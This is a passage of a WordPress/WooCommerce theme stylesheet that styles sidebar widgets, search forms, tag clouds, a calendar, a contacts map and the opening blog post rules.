.ltx-before-footer .container {
  position: relative;
}
/*
	11. Widgets
*/
@media (max-width: 1199px) {
  .ltx-blog-wrap + .div-sidebar,
  .text-page + .div-sidebar {
    margin-top: 80px;
  }
}
.ltx-sidebar-header {
  margin-bottom: 25px;
}
.header-widget {
  padding: 0 0 10px;
  margin: 0 0 0px;
  font-size: 18px;
  line-height: 1.2em;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  color: #191716;
  color: var(--black);
  display: block;
  position: relative;
  text-transform: uppercase;
  border-bottom: 3px solid rgba(0, 0, 0, 0.1);
}
.header-widget a {
  color: #9C2330;
  color: var(--main);
}
.woocommerce-MyAccount-navigation,
.widget-area {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  color: #191716;
  color: var(--black);
  margin-bottom: 70px;
  padding-bottom: 50px;
  font-size: 16px;
}
.woocommerce-MyAccount-navigation p,
.widget-area p {
  font-size: 16px;
  line-height: 1.6em;
}
.woocommerce-MyAccount-navigation a:not(.btn),
.widget-area a:not(.btn) {
  color: #191716;
  color: var(--black);
}
.woocommerce-MyAccount-navigation a:not(.btn):hover,
.widget-area a:not(.btn):hover {
  color: #9C2330;
  color: var(--main);
}
.woocommerce-MyAccount-navigation aside,
.widget-area aside {
  padding: 0px 0px 60px;
  margin-bottom: 0px;
  position: relative;
  overflow: hidden;
  background-repeat: no-repeat;
  background-position: 110% 50px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-clip: border-box;
}
.woocommerce-MyAccount-navigation aside:last-child,
.widget-area aside:last-child {
  margin-bottom: 0;
}
.woocommerce-MyAccount-navigation aside ul,
.widget-area aside ul {
  list-style: none;
}
.woocommerce-MyAccount-navigation aside > ul,
.widget-area aside > ul {
  margin: 0 0 0 0px;
  padding: 0;
}
.woocommerce-MyAccount-navigation aside > ul li,
.widget-area aside > ul li {
  margin-bottom: 10px;
  vertical-align: middle;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 16px;
  text-align: center;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
}
.woocommerce-MyAccount-navigation aside > ul li a,
.widget-area aside > ul li a {
  display: inline-block;
  vertical-align: baseline;
  padding-left: 0px;
  padding-bottom: 0px;
  line-height: 1.4em;
  color: #191716;
  color: var(--black);
}
.woocommerce-MyAccount-navigation aside > ul li a:hover,
.widget-area aside > ul li a:hover {
  color: #9C2330;
  color: var(--main);
}
.woocommerce-MyAccount-navigation aside > ul li.current-cat > a,
.widget-area aside > ul li.current-cat > a {
  font-weight: bold;
}
.woocommerce-MyAccount-navigation aside > ul li.current-cat > a,
.widget-area aside > ul li.current-cat > a {
  cursor: default;
}
.woocommerce-MyAccount-navigation aside > ul li ul,
.widget-area aside > ul li ul {
  margin: 10px 0 0 20px;
}
.woocommerce-MyAccount-navigation aside ul ul ul ul ul ul ul,
.widget-area aside ul ul ul ul ul ul ul {
  margin-left: 0;
}
.woocommerce-MyAccount-navigation aside .tags,
.widget-area aside .tags {
  margin: 0;
}
.woocommerce-MyAccount-navigation aside .gallery-small,
.widget-area aside .gallery-small {
  padding: 0 11px;
}
.woocommerce-MyAccount-navigation aside .gallery-small a,
.widget-area aside .gallery-small a {
  padding: 5px;
}
.woocommerce-MyAccount-navigation aside .gallery-small a img,
.widget-area aside .gallery-small a img {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.woocommerce-MyAccount-navigation aside .gallery-small a:hover,
.widget-area aside .gallery-small a:hover {
  zoom: 1;
  filter: alpha(opacity=80);
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  opacity: 0.8;
}
.widget_ltx_blogposts .items {
  margin-top: -24px;
}
.widget_ltx_blogposts .items + a {
  display: inline-block;
  margin-top: 0px;
}
.widget_ltx_blogposts .post {
  padding-top: 25px;
  padding-bottom: 15px;
  display: block;
  text-align: left;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.2);
}
.widget_ltx_blogposts .post:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.widget_ltx_blogposts .post .ltx-date-small {
  font-size: 12px;
  margin-bottom: 0;
  zoom: 1;
  filter: alpha(opacity=60);
  -webkit-opacity: 0.6;
  -moz-opacity: 0.6;
  opacity: 0.6;
}
.widget_ltx_blogposts .post h6 {
  font-size: 18px;
  line-height: 1.3em;
  text-transform: none;
  margin: 0px 0 2px 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.widget_ltx_blogposts .post:hover {
  color: #9C2330;
  color: var(--main);
}
.widget_ltx_blogposts .post:hover h6 {
  color: #9C2330;
  color: var(--main);
}
.widget_ltx_blogposts .post .ltx-photo {
  display: block;
  margin-bottom: 25px;
}
.widget_ltx_blogposts .post .ltx-photo img {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.widget_ltx_blogposts .post .ltx-photo.ltx-photo-left {
  display: inline-block;
  vertical-align: top;
  width: 27%;
}
.widget_ltx_blogposts .post .ltx-photo.ltx-photo-left + .descr-right {
  display: inline-block;
  vertical-align: top;
  width: 73%;
  padding-left: 20px;
  text-align: left;
  margin-top: -5px;
}
.widget_ltx_blogposts .post .ltx-cats a {
  background-color: transparent;
  border: 0 none;
  padding: 0;
  color: #9C2330;
  color: var(--main);
  font-size: 14px;
}
.widget_ltx_blogposts .post .ltx-post-headline {
  border-top: 0;
  margin-top: 10px;
}
.widget_ltx_blogposts .post .ltx-post-headline .ltx-comments {
  color: rgba(0, 0, 0, 0.5);
}
.widget_ltx_blogposts .post .ltx-post-headline a {
  font-size: 12px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.widget_ltx_blogposts .post .ltx-post-headline a:first-child {
  margin-right: 20px;
}
.widget_ltx_blogposts .post .ltx-post-headline a:hover {
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  color: #191716;
  color: var(--black);
}
.widget_ltx_blogposts .btn-wrapper {
  margin: 30px auto 20px;
}
.widget ul,
.page-content ul {
  padding-left: 0;
}
.widget form,
.page-content form {
  padding: 0;
}
.widget select,
.page-content select {
  width: 100%;
  display: block;
  padding: 6px 6px;
}
.widget .select-wrap,
.page-content .select-wrap {
  background-color: #fff !important;
  background-color: var(--white) !important;
  -webkit-border-radius: 48px;
  -moz-border-radius: 48px;
  border-radius: 48px;
  background-clip: border-box;
}
.widget.widget_product_search,
.page-content.widget_product_search,
.widget.widget_search,
.page-content.widget_search {
  border: 0 none;
  padding: 50px 35px;
  margin-bottom: 50px;
  background-color: #9C2330;
  background-color: var(--main);
  background-position: 50% 50%;
}
.widget.widget_product_search .ltx-sidebar-header,
.page-content.widget_product_search .ltx-sidebar-header,
.widget.widget_search .ltx-sidebar-header,
.page-content.widget_search .ltx-sidebar-header {
  margin-top: -15px;
  margin-bottom: 8px;
}
.widget.widget_product_search .header-widget,
.page-content.widget_product_search .header-widget,
.widget.widget_search .header-widget,
.page-content.widget_search .header-widget {
  color: #BDA881;
  color: var(--second);
  background: none;
  border: 0;
}
.widget.widget_product_search .header-widget:after,
.page-content.widget_product_search .header-widget:after,
.widget.widget_search .header-widget:after,
.page-content.widget_search .header-widget:after {
  display: none;
}
.widget.widget_product_search input[type="search"],
.page-content.widget_product_search input[type="search"],
.widget.widget_search input[type="search"],
.page-content.widget_search input[type="search"],
.widget.widget_product_search input[type="text"],
.page-content.widget_product_search input[type="text"],
.widget.widget_search input[type="text"],
.page-content.widget_search input[type="text"] {
  border: 1px solid var(--black);
  border-color: #191716;
  border-color: var(--black);
  background-color: #fff !important;
  background-color: var(--white) !important;
}
.widget.widget_product_search button,
.page-content.widget_product_search button {
  font-size: 0px !important;
  color: #9C2330 !important;
  color: var(--main) !important;
  background-color: transparent !important;
  padding: 0 !important;
  margin: 0;
  min-width: auto;
}
.widget.widget_product_search button:after,
.page-content.widget_product_search button:after {
  width: 64px;
  height: 64px;
  text-align: center;
  margin: 0 !important;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #191716 !important;
  color: var(--black) !important;
  position: relative;
  display: block !important;
  top: -32px;
  line-height: 64px !important;
  -webkit-border-radius: 48px;
  -moz-border-radius: 48px;
  border-radius: 48px;
  background-clip: border-box;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius-bottomleft: 0;
  -moz-background-clip: padding;
  border-bottom-left-radius: 0;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f002";
  font-size: 18px;
}
.widget.widget_product_search button:hover:after,
.page-content.widget_product_search button:hover:after {
  color: #9C2330 !important;
  color: var(--main) !important;
}
.widget .wp-searchform,
.page-content .wp-searchform {
  padding: 0 0px;
  margin: 0 0 0px;
  width: 100%;
  display: block;
  position: relative;
}
.widget .wp-searchform .btn,
.page-content .wp-searchform .btn {
  min-width: initial;
  margin: 0;
}
.widget .wp-searchform input[type="text"],
.page-content .wp-searchform input[type="text"] {
  width: 100%;
  display: block;
}
.widget .woocommerce-product-search,
.page-content .woocommerce-product-search,
.widget .search-form,
.page-content .search-form {
  margin: 0;
  width: 100%;
  display: block;
  position: relative;
}
.widget .woocommerce-product-search label,
.page-content .woocommerce-product-search label,
.widget .search-form label,
.page-content .search-form label {
  display: block;
}
.widget .woocommerce-product-search .search-icon:before,
.page-content .woocommerce-product-search .search-icon:before,
.widget .search-form .search-icon:before,
.page-content .search-form .search-icon:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f002";
  font-size: 18px;
  margin-top: 0px;
}
.widget .woocommerce-product-search input[type="search"],
.page-content .woocommerce-product-search input[type="search"],
.widget .search-form input[type="search"],
.page-content .search-form input[type="search"],
.widget .woocommerce-product-search input[type="text"],
.page-content .woocommerce-product-search input[type="text"],
.widget .search-form input[type="text"],
.page-content .search-form input[type="text"] {
  width: 100%;
  display: block;
  height: 58px;
  font-size: 14px !important;
  padding-right: 80px;
  padding-left: 28px !important;
  padding-top: 22px !important;
  background-color: #fff;
  background-color: var(--white);
  -webkit-border-radius: 48px;
  -moz-border-radius: 48px;
  border-radius: 48px;
  background-clip: border-box;
}
.widget .woocommerce-product-search a,
.page-content .woocommerce-product-search a,
.widget .search-form a,
.page-content .search-form a,
.widget .woocommerce-product-search button,
.page-content .woocommerce-product-search button,
.widget .search-form button,
.page-content .search-form button,
.widget .woocommerce-product-search input[type="submit"],
.page-content .woocommerce-product-search input[type="submit"],
.widget .search-form input[type="submit"],
.page-content .search-form input[type="submit"],
.widget .woocommerce-product-search button[type="submit"],
.page-content .woocommerce-product-search button[type="submit"],
.widget .search-form button[type="submit"],
.page-content .search-form button[type="submit"] {
  background-color: transparent !important;
  overflow: hidden;
  color: #191716;
  color: var(--black);
  width: 64px;
  height: 64px;
  display: block;
  -webkit-border-radius: 48px;
  -moz-border-radius: 48px;
  border-radius: 48px;
  background-clip: border-box;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius-bottomleft: 0;
  -moz-background-clip: padding;
  border-bottom-left-radius: 0;
  right: 0px;
  top: 0px;
  font-size: 24px;
  z-index: 1;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  padding: 0 0 0 2px;
  border: 0;
  position: absolute;
}
.widget .woocommerce-product-search a span,
.page-content .woocommerce-product-search a span,
.widget .search-form a span,
.page-content .search-form a span,
.widget .woocommerce-product-search button span,
.page-content .woocommerce-product-search button span,
.widget .search-form button span,
.page-content .search-form button span,
.widget .woocommerce-product-search input[type="submit"] span,
.page-content .woocommerce-product-search input[type="submit"] span,
.widget .search-form input[type="submit"] span,
.page-content .search-form input[type="submit"] span,
.widget .woocommerce-product-search button[type="submit"] span,
.page-content .woocommerce-product-search button[type="submit"] span,
.widget .search-form button[type="submit"] span,
.page-content .search-form button[type="submit"] span {
  padding: 0;
  position: relative;
  top: -4px;
}
.widget .woocommerce-product-search a:after,
.page-content .woocommerce-product-search a:after,
.widget .search-form a:after,
.page-content .search-form a:after,
.widget .woocommerce-product-search button:after,
.page-content .woocommerce-product-search button:after,
.widget .search-form button:after,
.page-content .search-form button:after,
.widget .woocommerce-product-search input[type="submit"]:after,
.page-content .woocommerce-product-search input[type="submit"]:after,
.widget .search-form input[type="submit"]:after,
.page-content .search-form input[type="submit"]:after,
.widget .woocommerce-product-search button[type="submit"]:after,
.page-content .woocommerce-product-search button[type="submit"]:after,
.widget .search-form button[type="submit"]:after,
.page-content .search-form button[type="submit"]:after {
  display: none;
}
.widget .woocommerce-product-search a:hover,
.page-content .woocommerce-product-search a:hover,
.widget .search-form a:hover,
.page-content .search-form a:hover,
.widget .woocommerce-product-search button:hover,
.page-content .woocommerce-product-search button:hover,
.widget .search-form button:hover,
.page-content .search-form button:hover,
.widget .woocommerce-product-search input[type="submit"]:hover,
.page-content .woocommerce-product-search input[type="submit"]:hover,
.widget .search-form input[type="submit"]:hover,
.page-content .search-form input[type="submit"]:hover,
.widget .woocommerce-product-search button[type="submit"]:hover,
.page-content .woocommerce-product-search button[type="submit"]:hover,
.widget .search-form button[type="submit"]:hover,
.page-content .search-form button[type="submit"]:hover {
  color: #9C2330;
  color: var(--main);
  background-color: transparent !important;
}
.widget.widget_products .product_list_widget li,
.page-content.widget_products .product_list_widget li {
  padding-bottom: 4px;
}
.widget.widget_products .product_list_widget > li > a,
.page-content.widget_products .product_list_widget > li > a {
  padding-left: 0;
}
.widget.widget_products .product_list_widget > li > a img,
.page-content.widget_products .product_list_widget > li > a img {
  margin-right: 12px;
  width: 70px !important;
}
.widget.widget_products .product_list_widget .star-rating,
.page-content.widget_products .product_list_widget .star-rating {
  margin: 8px 0 0;
  padding-bottom: 19px;
}
.widget.widget_products .product_list_widget del,
.page-content.widget_products .product_list_widget del {
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
}
.widget.widget_nav_menu a,
.page-content.widget_nav_menu a {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
}
.widget.widget_nav_menu ul,
.page-content.widget_nav_menu ul,
.widget.widget_recent_entries ul,
.page-content.widget_recent_entries ul,
.widget.widget_meta ul,
.page-content.widget_meta ul,
.widget.widget_pages ul,
.page-content.widget_pages ul,
.widget.widget_archive ul,
.page-content.widget_archive ul,
.widget.widget_categories ul,
.page-content.widget_categories ul,
.widget.widget_product_categories ul,
.page-content.widget_product_categories ul {
  margin-top: -10px;
  padding-bottom: 0px;
  margin-left: 15px;
}
.widget.widget_nav_menu ul ul,
.page-content.widget_nav_menu ul ul,
.widget.widget_recent_entries ul ul,
.page-content.widget_recent_entries ul ul,
.widget.widget_meta ul ul,
.page-content.widget_meta ul ul,
.widget.widget_pages ul ul,
.page-content.widget_pages ul ul,
.widget.widget_archive ul ul,
.page-content.widget_archive ul ul,
.widget.widget_categories ul ul,
.page-content.widget_categories ul ul,
.widget.widget_product_categories ul ul,
.page-content.widget_product_categories ul ul {
  margin-top: 0;
  margin-left: 25px;
  margin-bottom: 0;
  padding-bottom: 0;
}
.widget.widget_nav_menu ul li,
.page-content.widget_nav_menu ul li,
.widget.widget_recent_entries ul li,
.page-content.widget_recent_entries ul li,
.widget.widget_meta ul li,
.page-content.widget_meta ul li,
.widget.widget_pages ul li,
.page-content.widget_pages ul li,
.widget.widget_archive ul li,
.page-content.widget_archive ul li,
.widget.widget_categories ul li,
.page-content.widget_categories ul li,
.widget.widget_product_categories ul li,
.page-content.widget_product_categories ul li {
  margin-bottom: 0;
  color: rgba(0, 0, 0, 0.5);
  text-align: left;
  font-size: 16px;
  font-weight: bold;
  position: relative;
}
.widget.widget_nav_menu ul li:after,
.page-content.widget_nav_menu ul li:after,
.widget.widget_recent_entries ul li:after,
.page-content.widget_recent_entries ul li:after,
.widget.widget_meta ul li:after,
.page-content.widget_meta ul li:after,
.widget.widget_pages ul li:after,
.page-content.widget_pages ul li:after,
.widget.widget_archive ul li:after,
.page-content.widget_archive ul li:after,
.widget.widget_categories ul li:after,
.page-content.widget_categories ul li:after,
.widget.widget_product_categories ul li:after,
.page-content.widget_product_categories ul li:after {
  content: "";
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  display: block;
  position: absolute;
  left: -15px;
  right: 0;
  bottom: 0;
}
.widget.widget_nav_menu ul li:last-child,
.page-content.widget_nav_menu ul li:last-child,
.widget.widget_recent_entries ul li:last-child,
.page-content.widget_recent_entries ul li:last-child,
.widget.widget_meta ul li:last-child,
.page-content.widget_meta ul li:last-child,
.widget.widget_pages ul li:last-child,
.page-content.widget_pages ul li:last-child,
.widget.widget_archive ul li:last-child,
.page-content.widget_archive ul li:last-child,
.widget.widget_categories ul li:last-child,
.page-content.widget_categories ul li:last-child,
.widget.widget_product_categories ul li:last-child,
.page-content.widget_product_categories ul li:last-child {
  padding-bottom: 0;
}
.widget.widget_nav_menu ul li:last-child:after,
.page-content.widget_nav_menu ul li:last-child:after,
.widget.widget_recent_entries ul li:last-child:after,
.page-content.widget_recent_entries ul li:last-child:after,
.widget.widget_meta ul li:last-child:after,
.page-content.widget_meta ul li:last-child:after,
.widget.widget_pages ul li:last-child:after,
.page-content.widget_pages ul li:last-child:after,
.widget.widget_archive ul li:last-child:after,
.page-content.widget_archive ul li:last-child:after,
.widget.widget_categories ul li:last-child:after,
.page-content.widget_categories ul li:last-child:after,
.widget.widget_product_categories ul li:last-child:after,
.page-content.widget_product_categories ul li:last-child:after {
  display: none;
}
.widget.widget_nav_menu ul li a,
.page-content.widget_nav_menu ul li a,
.widget.widget_recent_entries ul li a,
.page-content.widget_recent_entries ul li a,
.widget.widget_meta ul li a,
.page-content.widget_meta ul li a,
.widget.widget_pages ul li a,
.page-content.widget_pages ul li a,
.widget.widget_archive ul li a,
.page-content.widget_archive ul li a,
.widget.widget_categories ul li a,
.page-content.widget_categories ul li a,
.widget.widget_product_categories ul li a,
.page-content.widget_product_categories ul li a {
  padding-left: 0;
  padding: 6px 0 12px;
  display: inline-block;
  color: #191716;
  color: var(--black);
}
.widget.widget_nav_menu ul li a:hover,
.page-content.widget_nav_menu ul li a:hover,
.widget.widget_recent_entries ul li a:hover,
.page-content.widget_recent_entries ul li a:hover,
.widget.widget_meta ul li a:hover,
.page-content.widget_meta ul li a:hover,
.widget.widget_pages ul li a:hover,
.page-content.widget_pages ul li a:hover,
.widget.widget_archive ul li a:hover,
.page-content.widget_archive ul li a:hover,
.widget.widget_categories ul li a:hover,
.page-content.widget_categories ul li a:hover,
.widget.widget_product_categories ul li a:hover,
.page-content.widget_product_categories ul li a:hover {
  color: #9C2330;
  color: var(--main);
}
.widget.widget_nav_menu ul li a:before,
.page-content.widget_nav_menu ul li a:before,
.widget.widget_recent_entries ul li a:before,
.page-content.widget_recent_entries ul li a:before,
.widget.widget_meta ul li a:before,
.page-content.widget_meta ul li a:before,
.widget.widget_pages ul li a:before,
.page-content.widget_pages ul li a:before,
.widget.widget_archive ul li a:before,
.page-content.widget_archive ul li a:before,
.widget.widget_categories ul li a:before,
.page-content.widget_categories ul li a:before,
.widget.widget_product_categories ul li a:before,
.page-content.widget_product_categories ul li a:before {
  content: "•";
  font-size: 20px;
  font-weight: 100;
  margin-left: -15px;
  margin-right: 10px;
  top: 0px;
  display: inline-block;
  position: relative;
  color: #9C2330;
  color: var(--main);
}
.widget.widget_nav_menu div > ul > li > .sub-menu .sub-menu,
.page-content.widget_nav_menu div > ul > li > .sub-menu .sub-menu,
.widget.widget_recent_entries div > ul > li > .sub-menu .sub-menu,
.page-content.widget_recent_entries div > ul > li > .sub-menu .sub-menu,
.widget.widget_meta div > ul > li > .sub-menu .sub-menu,
.page-content.widget_meta div > ul > li > .sub-menu .sub-menu,
.widget.widget_pages div > ul > li > .sub-menu .sub-menu,
.page-content.widget_pages div > ul > li > .sub-menu .sub-menu,
.widget.widget_archive div > ul > li > .sub-menu .sub-menu,
.page-content.widget_archive div > ul > li > .sub-menu .sub-menu,
.widget.widget_categories div > ul > li > .sub-menu .sub-menu,
.page-content.widget_categories div > ul > li > .sub-menu .sub-menu,
.widget.widget_product_categories div > ul > li > .sub-menu .sub-menu,
.page-content.widget_product_categories div > ul > li > .sub-menu .sub-menu {
  margin-left: 10px;
}
.widget.widget_rss .header-widget a,
.page-content.widget_rss .header-widget a {
  color: #191716;
  color: var(--black);
}
.widget.widget_rss .header-widget:before,
.page-content.widget_rss .header-widget:before {
  display: none;
}
.widget.widget_rss ul,
.page-content.widget_rss ul {
  margin-left: 0;
}
.widget.widget_rss li,
.page-content.widget_rss li {
  text-align: left;
  padding-bottom: 15px;
}
.widget.widget_rss li:before,
.page-content.widget_rss li:before {
  display: none;
}
.widget.widget_rss li:after,
.page-content.widget_rss li:after {
  clear: both;
  content: "";
  display: block;
}
.widget.widget_rss li a,
.page-content.widget_rss li a {
  padding-left: 0;
  padding-bottom: 0;
}
.widget.widget_rss .rssSummary,
.page-content.widget_rss .rssSummary {
  font-size: 14px;
  line-height: 1.7em;
}
.widget.widget_rss li .rsswidget,
.page-content.widget_rss li .rsswidget {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 16px;
}
.widget.widget_rss li .rsswidget img,
.page-content.widget_rss li .rsswidget img {
  position: relative;
  top: -3px;
}
.widget.widget_rss cite,
.page-content.widget_rss cite {
  font-size: 14px;
  font-style: italic;
  float: right;
}
.widget.widget_rss .rss-date,
.page-content.widget_rss .rss-date {
  font-size: 13px;
  display: block;
  font-weight: 600;
  color: #191716;
  color: var(--black);
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
}
.widget_product_tag_cloud,
.widget_tag_cloud,
.tags {
  margin: 0px 0 0 0px;
  padding: 0 0 0px;
}
.widget_product_tag_cloud a,
.widget_tag_cloud a,
.tags a {
  font-size: 14px !important;
  line-height: 1.6em;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  display: inline-block;
  padding: 7px 30px;
  margin-bottom: 10px;
  margin-right: 4px;
  -webkit-border-radius: 48px;
  -moz-border-radius: 48px;
  border-radius: 48px;
  background-clip: border-box;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: #BDA881;
  background-color: var(--second);
  color: #fff !important;
  color: var(--white) !important;
}
.widget_product_tag_cloud a:hover,
.widget_tag_cloud a:hover,
.tags a:hover {
  background-color: #191716;
  background-color: var(--black);
  color: #fff !important;
  color: var(--white) !important;
}
.widget_product_tag_cloud a:last-child:after,
.widget_tag_cloud a:last-child:after,
.tags a:last-child:after {
  content: "";
}
.widget_recent_comments ul {
  margin-left: 0 !important;
  margin-top: 0px !important;
}
.widget_recent_comments li {
  padding-left: 0px;
  margin-top: 10px !important;
  color: transparent;
  text-align: left !important;
  font-size: 0px !important;
  padding-bottom: 5px;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.2);
}
.widget_recent_comments li:before {
  display: none !important;
}
.widget_recent_comments li:last-child {
  margin-bottom: 0;
  border-bottom: 0;
}
.widget_recent_comments li span {
  font-style: normal;
  font-weight: bold;
}
.widget_recent_comments li .comment-author-link {
  position: relative;
  top: 0px;
  color: #9C2330;
  color: var(--main);
  display: inline-block;
  margin-bottom: 6px;
  font-size: 16px;
}
.widget_recent_comments li .comment-author-link a {
  color: #9C2330;
  color: var(--main);
}
.widget_recent_comments li .comment-author-link a:hover {
  color: #191716;
  color: var(--black);
}
.widget_recent_comments li .comment-author-link:after {
  content: "|";
  margin: 0 8px;
  font-size: 16px;
  font-weight: 100;
  top: -1px;
  position: relative;
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
  color: #9C2330;
  color: var(--main);
}
.widget_recent_comments li a {
  padding-left: 0px !important;
  display: block;
  text-transform: none !important;
}
.widget_recent_comments li > a:not(.comment-author-link) {
  font-size: 16px;
  line-height: 1em !important;
  font-weight: normal !important;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  vertical-align: baseline;
  display: inline;
}
.widget_recent_comments li > a:not(.comment-author-link):hover {
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  color: rgba(19, 19, 19, 0.7);
  color: var(--black-light);
}
.widget_calendar .calendar_wrap {
  max-width: 450px;
}
@media (min-width: 1600px) {
  .widget_calendar .calendar_wrap {
    padding: 0 0px 0px;
  }
}
.widget_calendar caption {
  text-align: center;
  font-size: 16px;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  padding: 0 15px 10px;
  color: #191716;
  color: var(--black);
}
.widget_calendar table {
  width: 100%;
  position: relative;
}
.widget_calendar th,
.widget_calendar td {
  text-align: center;
  padding: 8px 0;
  font-weight: normal;
  font-size: 14px;
  width: 14.3%;
}
.widget_calendar th {
  font-size: 14px;
}
.widget_calendar #prev a,
.widget_calendar #next a {
  font-weight: bold;
  font-size: 16px;
  padding: 15px 15px 0;
  display: inline-block;
}
.widget_calendar #prev {
  text-align: left;
}
.widget_calendar #next {
  text-align: right;
}
.widget_calendar a {
  color: #9C2330;
  color: var(--main);
  font-size: 16px;
}
.widget_calendar a:hover {
  color: #fff;
  color: var(--white);
}
.widget_calendar #today {
  position: relative;
  z-index: 2;
  color: #fff;
  color: var(--white);
}
.widget_calendar #today > a {
  color: #fff;
  color: var(--white);
}
.widget_calendar #today:before {
  z-index: -1;
  content: '';
  position: absolute;
  width: 2em;
  height: 2em;
  left: 50%;
  top: 50%;
  margin-top: -1px;
  background-color: #9C2330;
  background-color: var(--main);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.widget_flickr ul {
  margin-top: -20px !important;
  margin-left: 0 !important;
}
.widget_flickr ul li {
  margin-bottom: 0 !important;
  margin-top: 20px;
}
.widget_flickr .flickr_badge_image {
  padding: 0;
  overflow: hidden;
  display: inline-block;
  width: 33%;
  text-align: center;
  height: auto;
}
.widget_flickr img {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.zoom-instagram-widget a {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.zoom-instagram-widget a:hover {
  zoom: 1;
  filter: alpha(opacity=75);
  -webkit-opacity: 0.75;
  -moz-opacity: 0.75;
  opacity: 0.75;
}
.widget_ltx_navmenu ul {
  -webkit-column-count: 1;
  -moz-column-count: 1;
  column-count: 1;
}
.widget_text .textwidget {
  padding: 0px 0px 0px;
  margin: 0px 0 0;
}
.widget_text .ltx-widget-gray {
  text-align: center;
  background-color: #F1EEE7;
  background-color: var(--gray);
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  background-clip: border-box !important;
  padding: 60px 30px 55px;
  margin-top: -37px;
}
.widget_text h5 {
  margin-top: 0;
}
.widget_text h6 {
  margin: 0 0 0px ;
}
.widget_text img.circle {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  border: 4px solid var(--white);
}
.widget_text img + p {
  margin-top: 15px;
}
.widget_text p {
  font-size: 14px;
  line-height: 1.8em;
}
.widget_text p:not(:last-child) {
  margin: 0 0 20px 0;
}
.widget_text .btn {
  margin-top: 0px;
}
.widget_text .widget_tag_cloud {
  display: none;
}
/*
	12. Contacts inner page width full-width map
*/
#page-contacts {
  margin: 90px 0 100px 0;
}
@media (max-width: 991px) {
  #page-contacts {
    margin: 10px 0 20px;
  }
}
#page-contacts .social {
  margin: 10px 0 60px;
}
#map {
  height: 750px;
  width: 100%;
}
#map.map-inner {
  height: 288px;
}
/*
	13. Blog posts and blog inner page
*/
div.blog-block {
  margin-top: -35px;
}
div.blog {
  padding: 0;
  margin-bottom: 0;
  overflow: visible;
}
div.blog article {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: relative;
  margin-top: 35px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
div.blog article:not(.has-post-thumbnail) {
  margin-bottom: 0px;
  background-color: #F1EEE7;
